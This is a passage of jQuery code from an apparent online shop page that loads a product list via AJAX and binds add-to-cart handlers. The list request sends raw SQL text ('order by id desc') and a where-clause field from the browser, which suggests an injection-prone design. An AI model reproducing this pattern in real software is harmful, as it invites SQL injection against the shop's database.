				data:  {'do' : 'get_product_list', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	